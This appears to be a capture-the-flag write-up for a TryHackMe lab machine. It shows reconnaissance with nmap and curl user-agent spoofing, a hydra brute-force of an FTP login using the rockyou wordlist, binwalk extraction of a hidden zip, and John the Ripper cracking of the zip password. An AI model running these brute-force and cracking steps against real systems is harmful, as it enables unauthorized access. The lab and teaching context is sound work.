Description
You found a secret server located under the deep sea. Your task is to hack inside the server and reveal the truth.
Task 2 - Enumerate
Enumerate the machine and get all the important information
2.1 How many open ports?
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ef:1f:5d:04:d4:77:95:06:60:72:ec:f0:58:f2:cc:07 (RSA)
| 256 5e:02:d1:9a:c4:e7:43:06:62:c1:9e:25:84:8a:e7:ea (ECDSA)
|_ 256 2d:00:5c:b9:fd:a8:c8:d8:80:e3:92:4f:8b:4f:18:e2 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: AnnoucementNmap reveals 3 ports
Answer: 3

2.2 How you redirect yourself to a secret page?
When we connect to the main page, a message informs us to use our "codename" as user-agent:
Or simply you can cuse the curl command
curl -s http://10.10.87.217
<!DocType html>
<html>
<head>
<title>Annoucement</title>
</head>
<body>
<p>
Dear agents,
<br><br>
Use your own <b>codename</b> as user-agent to access the site.
<br><br>
From,<br>
Agent R
</p>
</body>
</html>We should change our user-agent to access the page.
Answer: user-agent
2.3 What is the agent name?
Hint from tryhackme: You might face problem on using Firefox. Try 'user agent switcher' plugin with user agent: C
With User-agent set to C, we are redirected to 'http://10.10.87.217/agent_C_attention.php', where we can see the following message:
$ curl -A "C" -L http://10.10.87.217
Attention chris, <br><br>
Do you still remember our deal? Please tell agent J about the stuff ASAP. Also, change your god damn password, is weak! <br><br>
From,<br>
Agent R Answer: chris
Task 3 - Hash cracking and brute-force
3.1 FTP password
Let's crack chris' FTP account with hydra:
$ hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.87.217 -t 64
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-05 03:58:14
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ftp://10.10.87.217:21/
[STATUS] 223.00 tries/min, 223 tries in 00:01h, 14344186 to do in 1072:04h, 54 active
[21][ftp] host: 10.10.87.217 login: chris password: crystal
1 of 1 target successfully completed, 1 valid password foundNow, let's connect to ftp with password crystal and get the files:
$ ftp 10.10.87.217
Connected to 10.10.87.217.
220 (vsFTPd 3.0.3)
Name (10.10.87.217:ermias): chris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||37186|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Oct 29 2019 .
drwxr-xr-x 2 0 0 4096 Oct 29 2019 ..
-rw-r--r-- 1 0 0 217 Oct 29 2019 To_agentJ.txt
-rw-r--r-- 1 0 0 33143 Oct 29 2019 cute-alien.jpg
-rw-r--r-- 1 0 0 34842 Oct 29 2019 cutie.png
226 Directory send OK.
ftp> get To_agentJ.txt
local: To_agentJ.txt remote: To_agentJ.txt
229 Entering Extended Passive Mode (|||45716|)
150 Opening BINARY mode data connection for To_agentJ.txt (217 bytes).
100% |***************************************************************************************************************************| 217 128.90 KiB/s 00:00 ETA
226 Transfer complete.
217 bytes received in 00:00 (0.52 KiB/s)
ftp> get cute-alien.jpg
local: cute-alien.jpg remote: cute-alien.jpg
229 Entering Extended Passive Mode (|||54726|)
150 Opening BINARY mode data connection for cute-alien.jpg (33143 bytes).
100% |***************************************************************************************************************************| 33143 65.50 KiB/s 00:00 ETA
226 Transfer complete.
33143 bytes received in 00:01 (31.28 KiB/s)
ftp> get cutie.png
local: cutie.png remote: cutie.png
229 Entering Extended Passive Mode (|||58222|)
150 Opening BINARY mode data connection for cutie.png (34842 bytes).
100% |***************************************************************************************************************************| 34842 5.26 KiB/s 00:00 ETA
226 Transfer complete.
34842 bytes received in 00:08 (4.10 KiB/s)
ftp> bye
221 Goodbye.Answer: crystal
3.2 Zip file password
Hint from tryhackme: Mr.John
the To_agentJ.txt file tells us something interesting about the pictures:
$ cat To_agentJ.txt
Dear agent J,
All these alien like photos are fake! Agent R stored the real picture inside your directory. Your login password is somehow stored in the fake picture. It shouldn't be a problem for you.
From,
Agent CWe are told about the zip file but we don't have one. Let's use binwalk to see if the pictures contain embedded file
$ binwalk -e cutie.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 528 x 528, 8-bit colormap, non-interlaced
869 0x365 Zlib compressed data, best compression
34562 0x8702 Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820 0x8804 End of Zip archive, footer length: 22The zip file was embedded in cutie.png, but is password protected! Let's use John the Ripper to brute force it:
$ cd _cutie.png.extracted
$ ls
365 365.zlib 8702.zip To_agentR.txt
$ zip2john 8702.zip > 8702.hash
$ john 8702.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
alien (8702.zip/To_agentR.txt)Password: alien
